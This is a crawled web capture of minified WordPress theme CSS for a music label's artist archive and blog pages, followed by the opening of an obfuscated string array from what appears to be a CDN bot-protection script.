.artist.active[data-letter="D"]+.active:not([data-letter="D"]){padding-top:4em}}@media screen and (min-width:1366px){.post-type-archive-artist .artist.active[data-letter="D"]+.active:not([data-letter="D"]){padding-top:5em}}.post-type-archive-artist .artist.active[data-letter="E"]~.active[data-letter="E"]{grid-column-start:auto}.post-type-archive-artist .artist.active[data-letter="E"]~.active[data-letter="E"]:before{display:none}.post-type-archive-artist .artist.active[data-letter="E"]+.active:not([data-letter="E"]){grid-column-start:1;padding-top:3em}@media screen and (min-width:1024px){.post-type-archive-artist .artist.active[data-letter="E"]+.active:not([data-letter="E"]){padding-top:4em}}@media screen and (min-width:1366px){.post-type-archive-artist .artist.active[data-letter="E"]+.active:not([data-letter="E"]){padding-top:5em}}.post-type-archive-artist .artist.active[data-letter="F"]~.active[data-letter="F"]{grid-column-start:auto}.post-type-archive-artist .artist.active[data-letter="F"]~.active[data-letter="F"]:before{display:none}.post-type-archive-artist .artist.active[data-letter="F"]+.active:not([data-letter="F"]){grid-column-start:1;padding-top:3em}@media screen and (min-width:1024px){.post-type-archive-artist .artist.active[data-letter="F"]+.active:not([data-letter="F"]){padding-top:4em}}@media screen and (min-width:1366px){.post-type-archive-artist .artist.active[data-letter="F"]+.active:not([data-letter="F"]){padding-top:5em}}.post-type-archive-artist .artist.active[data-letter="G"]~.active[data-letter="G"]{grid-column-start:auto}.post-type-archive-artist .artist.active[data-letter="G"]~.active[data-letter="G"]:before{display:none}.post-type-archive-artist .artist.active[data-letter="G"]+.active:not([data-letter="G"]){grid-column-start:1;padding-top:3em}@media screen and (min-width:1024px){.post-type-archive-artist .artist.active[data-letter="G"]+.active:not([data-letter="G"]){padding-top:4em}}@media screen and (min-width:1366px){.post-type-archive-artist .artist.active[data-letter="G"]+.active:not([data-letter="G"]){padding-top:5em}}.post-type-archive-artist .artist.active[data-letter="H"]~.active[data-letter="H"]{grid-column-start:auto}.post-type-archive-artist .artist.active[data-letter="H"]~.active[data-letter="H"]:before{display:none}.post-type-archive-artist .artist.active[data-letter="H"]+.active:not([data-letter="H"]){grid-column-start:1;padding-top:3em}@media screen and (min-width:1024px){.post-type-archive-artist .artist.active[data-letter="H"]+.active:not([data-letter="H"]){padding-top:4em}}@media screen and (min-width:1366px){.post-type-archive-artist .artist.active[data-letter="H"]+.active:not([data-letter="H"]){padding-top:5em}}.post-type-archive-artist .artist.active[data-letter="I"]~.active[data-letter="I"]{grid-column-start:auto}.post-type-archive-artist .artist.active[data-letter="I"]~.active[data-letter="I"]:before{display:none}.post-type-archive-artist .artist.active[data-letter="I"]+.active:not([data-letter="I"]){grid-column-start:1;padding-top:3em}@media screen and (min-width:1024px){.post-type-archive-artist .artist.active[data-letter="I"]+.active:not([data-letter="I"]){padding-top:4em}}@media screen and (min-width:1366px){.post-type-archive-artist .artist.active[data-letter="I"]+.active:not([data-letter="I"]){padding-top:5em}}.post-type-archive-artist .artist.active[data-letter="J"]~.active[data-letter="J"]{grid-column-start:auto}.post-type-archive-artist .artist.active[data-letter="J"]~.active[data-letter="J"]:before{display:none}.post-type-archive-artist .artist.active[data-letter="J"]+.active:not([data-letter="J"]){grid-column-start:1;padding-top:3em}@media screen and (min-width:1024px){.post-type-archive-artist .artist.active[data-letter="J"]+.active:not([data-letter="J"]){padding-top:4em}}@media screen and (min-width:1366px){.post-type-archive-artist .artist.active[data-letter="J"]+.active:not([data-letter="J"]){padding-top:5em}}.post-type-archive-artist .artist.active[data-letter="K"]~.active[data-letter="K"]{grid-column-start:auto}.post-type-archive-artist .artist.active[data-letter="K"]~.active[data-letter="K"]:before{display:none}.post-type-archive-artist .artist.active[data-letter="K"]+.active:not([data-letter="K"]){grid-column-start:1;padding-top:3em}@media screen and (min-width:1024px){.post-type-archive-artist .artist.active[data-letter="K"]+.active:not([data-letter="K"]){padding-top:4em}}@media screen and (min-width:1366px){.post-type-archive-artist .artist.active[data-letter="K"]+.active:not([data-letter="K"]){padding-top:5em}}.post-type-archive-artist .artist.active[data-letter="L"]~.active[data-letter="L"]{grid-column-start:auto}.post-type-archive-artist .artist.active[data-letter="L"]~.active[data-letter="L"]:before{display:none}.post-type-archive-artist .artist.active[data-letter="L"]+.active:not([data-letter="L"]){grid-column-start:1;padding-top:3em}@media screen and (min-width:1024px){.post-type-archive-artist .artist.active[data-letter="L"]+.active:not([data-letter="L"]){padding-top:4em}}@media screen and (min-width:1366px){.post-type-archive-artist .artist.active[data-letter="L"]+.active:not([data-letter="L"]){padding-top:5em}}.post-type-archive-artist .artist.active[data-letter="M"]~.active[data-letter="M"]{grid-column-start:auto}.post-type-archive-artist .artist.active[data-letter="M"]~.active[data-letter="M"]:before{display:none}.post-type-archive-artist .artist.active[data-letter="M"]+.active:not([data-letter="M"]){grid-column-start:1;padding-top:3em}@media screen and (min-width:1024px){.post-type-archive-artist .artist.active[data-letter="M"]+.active:not([data-letter="M"]){padding-top:4em}}@media screen and (min-width:1366px){.post-type-archive-artist .artist.active[data-letter="M"]+.active:not([data-letter="M"]){padding-top:5em}}.post-type-archive-artist .artist.active[data-letter="N"]~.active[data-letter="N"]{grid-column-start:auto}.post-type-archive-artist .artist.active[data-letter="N"]~.active[data-letter="N"]:before{display:none}.post-type-archive-artist .artist.active[data-letter="N"]+.active:not([data-letter="N"]){grid-column-start:1;padding-top:3em}@media screen and (min-width:1024px){.post-type-archive-artist .artist.active[data-letter="N"]+.active:not([data-letter="N"]){padding-top:4em}}@media screen and (min-width:1366px){.post-type-archive-artist .artist.active[data-letter="N"]+.active:not([data-letter="N"]){padding-top:5em}}.post-type-archive-artist .artist.active[data-letter="O"]~.active[data-letter="O"]{grid-column-start:auto}.post-type-archive-artist .artist.active[data-letter="O"]~.active[data-letter="O"]:before{display:none}.post-type-archive-artist .artist.active[data-letter="O"]+.active:not([data-letter="O"]){grid-column-start:1;padding-top:3em}@media screen and (min-width:1024px){.post-type-archive-artist .artist.active[data-letter="O"]+.active:not([data-letter="O"]){padding-top:4em}}@media screen and (min-width:1366px){.post-type-archive-artist .artist.active[data-letter="O"]+.active:not([data-letter="O"]){padding-top:5em}}.post-type-archive-artist .artist.active[data-letter="P"]~.active[data-letter="P"]{grid-column-start:auto}.post-type-archive-artist .artist.active[data-letter="P"]~.active[data-letter="P"]:before{display:none}.post-type-archive-artist .artist.active[data-letter="P"]+.active:not([data-letter="P"]){grid-column-start:1;padding-top:3em}@media screen and (min-width:1024px){.post-type-archive-artist .artist.active[data-letter="P"]+.active:not([data-letter="P"]){padding-top:4em}}@media screen and (min-width:1366px){.post-type-archive-artist .artist.active[data-letter="P"]+.active:not([data-letter="P"]){padding-top:5em}}.post-type-archive-artist .artist.active[data-letter="Q"]~.active[data-letter="Q"]{grid-column-start:auto}.post-type-archive-artist .artist.active[data-letter="Q"]~.active[data-letter="Q"]:before{display:none}.post-type-archive-artist .artist.active[data-letter="Q"]+.active:not([data-letter="Q"]){grid-column-start:1;padding-top:3em}@media screen and (min-width:1024px){.post-type-archive-artist .artist.active[data-letter="Q"]+.active:not([data-letter="Q"]){padding-top:4em}}@media screen and (min-width:1366px){.post-type-archive-artist .artist.active[data-letter="Q"]+.active:not([data-letter="Q"]){padding-top:5em}}.post-type-archive-artist .artist.active[data-letter="R"]~.active[data-letter="R"]{grid-column-start:auto}.post-type-archive-artist .artist.active[data-letter="R"]~.active[data-letter="R"]:before{display:none}.post-type-archive-artist .artist.active[data-letter="R"]+.active:not([data-letter="R"]){grid-column-start:1;padding-top:3em}@media screen and (min-width:1024px){.post-type-archive-artist .artist.active[data-letter="R"]+.active:not([data-letter="R"]){padding-top:4em}}@media screen and (min-width:1366px){.post-type-archive-artist .artist.active[data-letter="R"]+.active:not([data-letter="R"]){padding-top:5em}}.post-type-archive-artist .artist.active[data-letter="S"]~.active[data-letter="S"]{grid-column-start:auto}.post-type-archive-artist .artist.active[data-letter="S"]~.active[data-letter="S"]:before{display:none}.post-type-archive-artist .artist.active[data-letter="S"]+.active:not([data-letter="S"]){grid-column-start:1;padding-top:3em}@media screen and (min-width:1024px){.post-type-archive-artist .artist.active[data-letter="S"]+.active:not([data-letter="S"]){padding-top:4em}}@media screen and (min-width:1366px){.post-type-archive-artist .artist.active[data-letter="S"]+.active:not([data-letter="S"]){padding-top:5em}}.post-type-archive-artist .artist.active[data-letter="T"]~.active[data-letter="T"]{grid-column-start:auto}.post-type-archive-artist .artist.active[data-letter="T"]~.active[data-letter="T"]:before{display:none}.post-type-archive-artist .artist.active[data-letter="T"]+.active:not([data-letter="T"]){grid-column-start:1;padding-top:3em}@media screen and (min-width:1024px){.post-type-archive-artist .artist.active[data-letter="T"]+.active:not([data-letter="T"]){padding-top:4em}}@media screen and (min-width:1366px){.post-type-archive-artist .artist.active[data-letter="T"]+.active:not([data-letter="T"]){padding-top:5em}}.post-type-archive-artist .artist.active[data-letter="U"]~.active[data-letter="U"]{grid-column-start:auto}.post-type-archive-artist .artist.active[data-letter="U"]~.active[data-letter="U"]:before{display:none}.post-type-archive-artist .artist.active[data-letter="U"]+.active:not([data-letter="U"]){grid-column-start:1;padding-top:3em}@media screen and (min-width:1024px){.post-type-archive-artist .artist.active[data-letter="U"]+.active:not([data-letter="U"]){padding-top:4em}}@media screen and (min-width:1366px){.post-type-archive-artist .artist.active[data-letter="U"]+.active:not([data-letter="U"]){padding-top:5em}}.post-type-archive-artist .artist.active[data-letter="V"]~.active[data-letter="V"]{grid-column-start:auto}.post-type-archive-artist .artist.active[data-letter="V"]~.active[data-letter="V"]:before{display:none}.post-type-archive-artist .artist.active[data-letter="V"]+.active:not([data-letter="V"]){grid-column-start:1;padding-top:3em}@media screen and (min-width:1024px){.post-type-archive-artist .artist.active[data-letter="V"]+.active:not([data-letter="V"]){padding-top:4em}}@media screen and (min-width:1366px){.post-type-archive-artist .artist.active[data-letter="V"]+.active:not([data-letter="V"]){padding-top:5em}}.post-type-archive-artist .artist.active[data-letter="W"]~.active[data-letter="W"]{grid-column-start:auto}.post-type-archive-artist .artist.active[data-letter="W"]~.active[data-letter="W"]:before{display:none}.post-type-archive-artist .artist.active[data-letter="W"]+.active:not([data-letter="W"]){grid-column-start:1;padding-top:3em}@media screen and (min-width:1024px){.post-type-archive-artist .artist.active[data-letter="W"]+.active:not([data-letter="W"]){padding-top:4em}}@media screen and (min-width:1366px){.post-type-archive-artist .artist.active[data-letter="W"]+.active:not([data-letter="W"]){padding-top:5em}}.post-type-archive-artist .artist.active[data-letter="X"]~.active[data-letter="X"]{grid-column-start:auto}.post-type-archive-artist .artist.active[data-letter="X"]~.active[data-letter="X"]:before{display:none}.post-type-archive-artist .artist.active[data-letter="X"]+.active:not([data-letter="X"]){grid-column-start:1;padding-top:3em}@media screen and (min-width:1024px){.post-type-archive-artist .artist.active[data-letter="X"]+.active:not([data-letter="X"]){padding-top:4em}}@media screen and (min-width:1366px){.post-type-archive-artist .artist.active[data-letter="X"]+.active:not([data-letter="X"]){padding-top:5em}}.post-type-archive-artist .artist.active[data-letter="Y"]~.active[data-letter="Y"]{grid-column-start:auto}.post-type-archive-artist .artist.active[data-letter="Y"]~.active[data-letter="Y"]:before{display:none}.post-type-archive-artist .artist.active[data-letter="Y"]+.active:not([data-letter="Y"]){grid-column-start:1;padding-top:3em}@media screen and (min-width:1024px){.post-type-archive-artist .artist.active[data-letter="Y"]+.active:not([data-letter="Y"]){padding-top:4em}}@media screen and (min-width:1366px){.post-type-archive-artist .artist.active[data-letter="Y"]+.active:not([data-letter="Y"]){padding-top:5em}}.post-type-archive-artist .artist.active[data-letter="Z"]~.active[data-letter="Z"]{grid-column-start:auto}.post-type-archive-artist .artist.active[data-letter="Z"]~.active[data-letter="Z"]:before{display:none}.post-type-archive-artist .artist.active[data-letter="Z"]+.active:not([data-letter="Z"]){grid-column-start:1;padding-top:3em}@media screen and (min-width:1024px){.post-type-archive-artist .artist.active[data-letter="Z"]+.active:not([data-letter="Z"]){padding-top:4em}}@media screen and (min-width:1366px){.post-type-archive-artist .artist.active[data-letter="Z"]+.active:not([data-letter="Z"]){padding-top:5em}}.post-type-archive-artist .artist.active[data-letter="Å"]~.active[data-letter="Å"]{grid-column-start:auto}.post-type-archive-artist .artist.active[data-letter="Å"]~.active[data-letter="Å"]:before{display:none}.post-type-archive-artist .artist.active[data-letter="Å"]+.active:not([data-letter="Å"]){grid-column-start:1;padding-top:3em}@media screen and (min-width:1024px){.post-type-archive-artist .artist.active[data-letter="Å"]+.active:not([data-letter="Å"]){padding-top:4em}}@media screen and (min-width:1366px){.post-type-archive-artist .artist.active[data-letter="Å"]+.active:not([data-letter="Å"]){padding-top:5em}}.post-type-archive-artist .artist.active[data-letter="Ä"]~.active[data-letter="Ä"]{grid-column-start:auto}.post-type-archive-artist .artist.active[data-letter="Ä"]~.active[data-letter="Ä"]:before{display:none}.post-type-archive-artist .artist.active[data-letter="Ä"]+.active:not([data-letter="Ä"]){grid-column-start:1;padding-top:3em}@media screen and (min-width:1024px){.post-type-archive-artist .artist.active[data-letter="Ä"]+.active:not([data-letter="Ä"]){padding-top:4em}}@media screen and (min-width:1366px){.post-type-archive-artist .artist.active[data-letter="Ä"]+.active:not([data-letter="Ä"]){padding-top:5em}}.post-type-archive-artist .artist.active[data-letter="Ö"]~.active[data-letter="Ö"]{grid-column-start:auto}.post-type-archive-artist .artist.active[data-letter="Ö"]~.active[data-letter="Ö"]:before{display:none}.post-type-archive-artist .artist.active[data-letter="Ö"]+.active:not([data-letter="Ö"]){grid-column-start:1;padding-top:3em}@media screen and (min-width:1024px){.post-type-archive-artist .artist.active[data-letter="Ö"]+.active:not([data-letter="Ö"]){padding-top:4em}}@media screen and (min-width:1366px){.post-type-archive-artist .artist.active[data-letter="Ö"]+.active:not([data-letter="Ö"]){padding-top:5em}}.post-type-archive-artist .artist:before{position:absolute;display:block;content:attr(data-letter);z-index:2;font-family:Anton,sans-serif;font-weight:400;font-size:48px;font-size:3rem;-webkit-text-fill-color:transparent;-webkit-text-stroke:1px #fff;letter-spacing:.013em;line-height:1;-webkit-transform:translateY(20%);-ms-transform:translateY(20%);transform:translateY(20%);left:1rem;top:0}@media screen and (min-width:1024px){.post-type-archive-artist .artist:before{font-size:64px;font-size:4rem}}@media screen and (min-width:1366px){.post-type-archive-artist .artist:before{font-size:96px;font-size:6rem}}.post-type-archive-artist .artist:before.alt-style{-webkit-text-fill-color:transparent;-webkit-text-stroke:1px #fff;letter-spacing:.013em}.post-type-archive-artist .artist:before .alt-style{-webkit-text-fill-color:transparent;-webkit-text-stroke:1px #fff;letter-spacing:.013em}.post-type-archive-artist .artist h2:after{display:block;content:"";background:url(img/icon-arrow-right.svg) bottom left no-repeat;width:53px;height:0;-webkit-transition:all .2s ease-out;-o-transition:all .2s ease-out;transition:all .2s ease-out}.post-type-archive-artist .artist:hover h2:after{height:25px}.single .hentry.artist .entry-content{padding-top:0}.single .entry-content>blockquote,.single .entry-content>ol,.single .entry-content>p,.single .entry-content>ul{width:700px;max-width:96%;margin-left:auto;margin-right:auto}.blog .listing,.category .listing,.tag .listing{position:relative;padding-top:0}.blog .listing:before,.category .listing:before,.tag .listing:before{content:"";display:block;position:absolute;top:0;right:0;bottom:auto;left:0;background:#15171c;height:6rem}@media screen and (min-width:961px){.blog .listing:before,.category .listing:before,.tag .listing:before{height:10rem}}@media screen and (min-width:1100px){.blog .listing:before,.category .listing:before,.tag .listing:before{height:16rem}}.blog .listing .grid,.category .listing .grid,.tag .listing .grid{position:relative;z-index:3}.blog .listing article,.category .listing article,.tag .listing article{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}.blog .listing article img,.category .listing article img,.tag .listing article img{-webkit-box-ordinal-group:2;-ms-flex-order:1;order:1}.blog .listing article h2,.blog .listing article h3,.category .listing article h2,.category .listing article h3,.tag .listing article h2,.tag .listing article h3{-webkit-box-ordinal-group:3;-ms-flex-order:2;order:2;margin:2rem 0}.blog .listing article p,.category .listing article p,.tag .listing article p{-webkit-box-ordinal-group:4;-ms-flex-order:3;order:3;margin-top:0}.blog .listing article .link,.category .listing article .link,.tag .listing article .link{-webkit-box-ordinal-group:5;-ms-flex-order:4;order:4;margin-top:auto}.blog .listing h2,.category .listing h2,.tag .listing h2{margin:2rem 0;text-align:left}.blog .listing a,.blog .listing h2,.category .listing a,.category .listing h2,.tag .listing a,.tag .listing h2{color:inherit}.blog .listing .post-thumbnail,.category .listing .post-thumbnail,.tag .listing .post-thumbnail{display:block;position:relative;border:none}.blog .listing .post-thumbnail:before,.category .listing .post-thumbnail:before,.tag .listing .post-thumbnail:before{position:absolute;top:10%;left:10%;display:block;content:"";z-index:1;-webkit-box-shadow:0 3px 36px #010101;box-shadow:0 3px 36px #010101;width:80%;height:85%}.blog .listing .post-thumbnail img,.category .listing .post-thumbnail img,.tag .listing .post-thumbnail img{position:relative;z-index:2}.blog .listing .grid,.category .listing .grid,.tag .listing .grid{grid-gap:2em 1em}@media screen and (min-width:1024px){.blog .listing .grid,.category .listing .grid,.tag .listing .grid{grid-gap:4em 1em}}@media screen and (min-width:1366px){.blog .listing .grid,.category .listing .grid,.tag .listing .grid{grid-gap:6em 1em}}.comment-content a{word-wrap:break-word}.bypostauthor{display:block}.default-bg{background:#15171c}.alt-bg-1{background:-webkit-gradient(linear,right top,left top,from(#fd7a4a),to(#ff43a1));background:-o-linear-gradient(right,#fd7a4a,#ff43a1);background:linear-gradient(to left,#fd7a4a,#ff43a1)}.alt-bg-2{background:#15171c;color:#e6f0ff}.alt-bg-3{background:-webkit-gradient(linear,left top,left bottom,from(#88b6cc),to(white));background:-o-linear-gradient(top,#88b6cc,#fff);background:linear-gradient(to bottom,#88b6cc,#fff);color:#15171c}.site-footer{background:-webkit-gradient(linear,right top,left top,from(#30677c),to(#88b6cc));background:-o-linear-gradient(right,#30677c,#88b6cc);background:linear-gradient(to left,#30677c,#88b6cc);padding:4.5rem 0}.site-footer>*{margin-left:auto;margin-right:auto;width:96%}@media screen and (min-width:1078px){.site-footer>*{width:1435px;max-width:88%}}@media screen and (min-width:1600px){.site-footer>*{max-width:100%}}@media screen and (orientation:portrait){.site-footer p,.site-footer ul{margin:2em 0}.site-footer ul.no-style{display:block;margin-bottom:4em}.site-footer ul.no-style:first-child{margin-top:0}.site-footer ul.no-style li{text-align:center;padding:0}.site-footer ul.no-style li .button.small{font-size:14px;font-size:.875rem}.site-footer h2+p{margin-top:1em}.site-footer img.aligncenter{margin-top:2em}.site-footer p:last-child{font-size:14px;font-size:.875rem}}.infinite-scroll .posts-navigation,.infinite-scroll.neverending .site-footer{display:none}.infinity-end.neverending .site-footer{display:block}.comment-content .wp-smiley,.entry-content .wp-smiley,.page-content .wp-smiley{border:none;margin-bottom:0;margin-top:0;padding:0}.wp-block-embed{margin:2em auto}@media screen and (min-width:961px){.wp-block-embed{margin:4em auto}}.wp-block-embed-spotify>div{display:-webkit-box;display:-ms-flexbox;display:flex;max-height:500px}.wp-block-embed-spotify>div iframe{position:relative!important;width:auto!important;margin-left:auto;margin-right:auto}.block-editor-editor-skeleton__html-container .wp-block-embed-spotify>div iframe{height:auto!important}embed,iframe,object{max-width:100%}.video-container,.wp-block-embed-vimeo>div,.wp-block-embed-youtube>div{position:relative;padding-bottom:56.25%;height:0;overflow:hidden;max-width:100%}.video-container embed,.video-container iframe,.video-container object,.video-container video,.wp-block-embed-vimeo>div embed,.wp-block-embed-vimeo>div iframe,.wp-block-embed-vimeo>div object,.wp-block-embed-vimeo>div video,.wp-block-embed-youtube>div embed,.wp-block-embed-youtube>div iframe,.wp-block-embed-youtube>div object,.wp-block-embed-youtube>div video{position:absolute;top:0;left:0;width:100%;height:100%}.custom-logo-link{display:inline-block}.wp-caption{margin-bottom:1.5em;max-width:100%}.wp-caption img[class*=wp-image-]{display:block;margin-left:auto;margin-right:auto}.wp-caption .wp-caption-text{margin:.8075em 0}.wp-caption-text{text-align:center}.caption{font-size:12px;font-size:.75rem;text-align:center}.gallery{margin-bottom:1.5em}.gallery-item{display:inline-block;text-align:center;vertical-align:top;width:100%}.gallery-columns-2 .gallery-item{max-width:50%}.gallery-columns-3 .gallery-item{max-width:33.33%}.gallery-columns-4 .gallery-item{max-width:25%}.gallery-columns-5 .gallery-item{max-width:20%}.gallery-columns-6 .gallery-item{max-width:16.66%}.gallery-columns-7 .gallery-item{max-width:14.28%}.gallery-columns-8 .gallery-item{max-width:12.5%}.gallery-columns-9 .gallery-item{max-width:11.11%}.gallery-caption{display:block}.slick-slider{position:relative;display:block;-webkit-box-sizing:border-box;box-sizing:border-box;-webkit-touch-callout:none;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;-ms-touch-action:pan-y;touch-action:pan-y;-webkit-tap-highlight-color:transparent}.slick-list{position:relative;overflow:hidden;display:block;margin:0;padding:0}.slick-list:focus{outline:0}.slick-list.dragging{cursor:pointer;cursor:hand}.slick-slider .slick-list,.slick-slider .slick-track{-webkit-transform:translate3d(0,0,0);-ms-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.slick-track{position:relative;left:0;top:0;display:block;margin-left:auto;margin-right:auto}.slick-track:after,.slick-track:before{content:"";display:table}.slick-track:after{clear:both}.slick-loading .slick-track{visibility:hidden}.slick-slide{float:left;height:100%;min-height:1px;display:none}[dir=rtl] .slick-slide{float:right}.slick-slide img{display:block}.slick-slide.slick-loading img{display:none}.slick-slide.dragging img{pointer-events:none}.slick-initialized .slick-slide{display:block}.slick-loading .slick-slide{visibility:hidden}.slick-vertical .slick-slide{display:block;height:auto;border:1px solid transparent}.slick-arrow.slick-hidden{display:none}.slideshow .slick-dots{position:absolute;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%);top:50%;left:0;margin:0;padding-left:1em;padding-right:1em;padding-right:0}@media screen and (min-width:1024px){.slideshow .slick-dots{padding-left:2em;padding-right:2em}}@media screen and (min-width:1600px){.slideshow .slick-dots{padding-left:4.5em;padding-right:4.5em}}@media screen and (orientation:portrait){.slideshow .slick-dots{position:relative;-webkit-transform:none;-ms-transform:none;transform:none;display:-webkit-box;display:-ms-flexbox;display:flex;align-item:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;top:auto;bottom:0;margin:0;padding:0}}.slideshow .slick-dots li{float:left;clear:left;margin:0 0 1em 0;text-align:center}@media screen and (orientation:portrait){.slideshow .slick-dots li{display:inline-block;float:none;margin:0 1em}}.slideshow .slick-dots li:before{display:none}.slideshow .slick-dots li button{display:inline-block;border-radius:50%;width:6px;height:6px;padding:0;margin:0 3px;line-height:1;color:#fff;background:#fff;border:none;text-indent:-9999px;overflow:hidden}.slideshow .slick-dots li button:hover{color:#fd4a4a;background:#fd4a4a;cursor:pointer}.slideshow .slick-dots li.slick-active button{width:12px;height:12px;margin:0;color:#fd4a4a;background:#fd4a4a}.slideshow .slick-dots li.slick-active button:hover{color:#fd4a4a}.slideshow .slick-dots li:first-child:last-child{display:none}.hero:nth-child(n+3) .slideshow,.wp-block[data-type="acf/hero"]:nth-child(n+2) .slideshow{padding-bottom:2em;margin:2em auto}.hero:nth-child(n+3) .slick-dots,.wp-block[data-type="acf/hero"]:nth-child(n+2) .slick-dots{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;top:auto;bottom:0;left:50%;-webkit-transform:translate3d(-50%,0,0);transform:translate3d(-50%,0,0)}.hero:nth-child(n+3) .slick-dots li,.wp-block[data-type="acf/hero"]:nth-child(n+2) .slick-dots li{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;float:none;clear:none;margin:0 1em}.slick-arrow{position:absolute;top:50%;left:-15px;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%);padding:0;background:0 0;-webkit-transition:opacity .3s ease-out;-o-transition:opacity .3s ease-out;transition:opacity .3s ease-out}.slick-arrow:hover{cursor:pointer;background:0 0;opacity:.7}.slick-arrow:focus{outline:1px solid #010101;outline-offset:2px}.slick-arrow:before{display:block;content:"";width:10px;height:25px}.slick-arrow.slick-next{left:auto;right:-15px}body .pswp__bg{opacity:.9!important}

--- FILE ---
content_type: application/javascript
request_url: https://www.universalmusic.fi/_Incapsula_Resource?SWJIYLWA=719d34d31c8e3a6e6fffd425f7e032f3&ns=1&cb=308231887
body_size: 20075
content:
var _0xf22d=['\x43\x38\x4b\x64\x52\x51\x3d\x3d','\x77\x37\x74\x4d\x77\x6f\x59\x3d','\x77\x34\x63\x75\x61\x41\x3d\x3d','\x43\x63\x4b\x69\x66\x4d\x4b\x55\x55\x6b\x73\x3d','\x77\x34\x45\x52\x4b\x67\x3d\x3d','\x77\x70\x6f\x36\x77\x70\x51\x3d','\x4b\x38\x4b\x32\x52\x63\x4b\x54\x77\x70\x33\x43\x73\x38\x4b\x32\x42\x41\x6e\x43\x6f\x54\x6e\x43\x70\x7a\x31\x6c\x4b\x6b\x70\x58\x77\x35\x33\x43\x68\x77\x7a\x43\x69\x38\x4b\x62\x52\x4d\x4f\x32\x66\x42\x34\x6d\x63\x54\x31\x49\x41\x4d\x4f\x7a\x77\x34\x4d\x50\x4b\x44\x37\x43\x6e\x38\x4b\x4c\x57\x51\x6e\x43\x75\x53\x62\x44\x6c\x73\x4f\x78\x77\x72\x54\x43\x6e\x54\x73\x32\x41\x6a\x2f\x43\x6e\x77\x39\x55\x61\x38\x4f\x46\x44\x53\x77\x51\x64\x4d\x4b\x72\x77\x6f\x51\x45\x77\x36\x58\x43\x6f\x77\x3d\x3d','\x63\x38\x4b\x55\x59\x58\x37\x44\x75\x46\x38\x3d','\x77\x35\x7a\x44\x6f\x63\x4f\x49\x77\x6f\x68\x2b\x77\x34\x64\x49\x50\x53\x31\x31\x77\x72\x6f\x3d','\x77\x70\x31\x4d\x77\x6f\x6a\x43\x67\x4d\x4b\x54','\x56\x73\x4b\x4a\x57\x41\x3d\x3d','\x77\x36\x4d\x4f\x58\x77\x4d\x48\x4d\x51\x3d\x3d','\x77\x71\x33\x43\x6e\x38\x4f\x68\x77\x70\x6f\x4d\x5a\x77\x3d\x3d','\x77\x72\x59\x61\x41\x55\x42\x75\x77\x36\x50\x43\x6d\x51\x3d\x3d','\x61\x38\x4b\x41\x77\x70\x64\x76\x77\x36\x50\x44\x70\x51\x3d\x3d','\x77\x34\x62\x44\x73\x63\x4f\x70','\x4f\x63\x4b\x56\x77\x35\x6e\x43\x71\x63\x4f\x79\x77\x72\x38\x67','\x77\x34\x33\x44\x6b\x63\x4f\x63\x4f\x38\x4b\x2b\x50\x41\x3d\x3d','\x77\x71\x73\x52\x46\x6c\x45\x3d','\x77\x36\x2f\x43\x71\x38\x4f\x49\x77\x70\x62\x44\x75\x38\x4b\x6a','\x49\x38\x4b\x37\x77\x70\x74\x30\x77\x6f\x73\x68','\x64\x52\x33\x44\x76\x38\x4b\x6d\x47\x56\x72\x43\x6e\x6d\x58\x43\x6e\x6d\x6e\x43\x70\x43\x66\x44\x76\x57\x41\x3d','\x77\x34\x4c\x43\x76\x4d\x4f\x55\x77\x70\x44\x44\x74\x67\x3d\x3d','\x45\x73\x4b\x78\x77\x70\x4e\x61\x77\x70\x6f\x30','\x77\x35\x4c\x44\x68\x4d\x4f\x65\x4e\x63\x4b\x2b','\x52\x38\x4b\x4c\x56\x41\x3d\x3d','\x77\x36\x6b\x49\x56\x42\x4a\x71\x77\x70\x37\x44\x6a\x48\x50\x44\x6e\x63\x4b\x6c\x77\x36\x48\x43\x68\x54\x4a\x2f\x77\x36\x58\x44\x72\x58\x6b\x33\x77\x70\x45\x46\x77\x70\x37\x43\x73\x41\x50\x43\x6d\x6c\x6e\x43\x74\x56\x34\x64\x49\x63\x4b\x64\x59\x38\x4b\x33\x4b\x38\x4f\x4c\x62\x38\x4b\x77\x77\x34\x73\x7a\x77\x37\x54\x44\x70\x63\x4f\x62\x77\x71\x4d\x33\x77\x35\x76\x43\x6f\x73\x4b\x32\x57\x52\x6a\x43\x68\x46\x62\x44\x6f\x4d\x4b\x6c\x47\x54\x31\x34\x44\x38\x4b\x48\x42\x63\x4b\x54\x47\x4d\x4b\x5a\x56\x4d\x4b\x30\x77\x72\x63\x3d','\x77\x72\x56\x4b\x77\x34\x7a\x44\x68\x67\x45\x3d','\x61\x4d\x4b\x54\x53\x51\x3d\x3d','\x48\x73\x4b\x32\x42\x41\x3d\x3d','\x64\x38\x4b\x38\x48\x7a\x49\x33\x47\x51\x3d\x3d','\x77\x34\x77\x33\x77\x71\x45\x50\x42\x51\x51\x3d','\x63\x55\x52\x61\x61\x67\x3d\x3d','\x77\x71\x74\x62\x77\x35\x41\x3d','\x63\x73\x4b\x61\x77\x70\x78\x79','\x64\x63\x4b\x55\x77\x6f\x55\x3d','\x50\x32\x45\x34','\x4f\x31\x63\x31\x77\x37\x63\x3d','\x47\x42\x6a\x43\x6e\x77\x3d\x3d','\x77\x71\x7a\x43\x68\x53\x55\x3d','\x77\x6f\x41\x50\x46\x67\x3d\x3d','\x46\x63\x4f\x47\x50\x63\x4f\x6c\x50\x6d\x72\x43\x70\x43\x78\x6d\x47\x73\x4b\x73\x62\x30\x39\x6e\x51\x57\x33\x44\x76\x6a\x6e\x43\x76\x4d\x4f\x58\x77\x35\x6f\x4d\x77\x71\x66\x43\x67\x38\x4b\x6f\x77\x36\x73\x6a\x66\x73\x4b\x66\x66\x48\x48\x43\x71\x38\x4b\x6c\x77\x71\x39\x42\x42\x47\x4c\x43\x76\x45\x35\x53','\x47\x48\x6b\x4b','\x77\x37\x4e\x6c\x50\x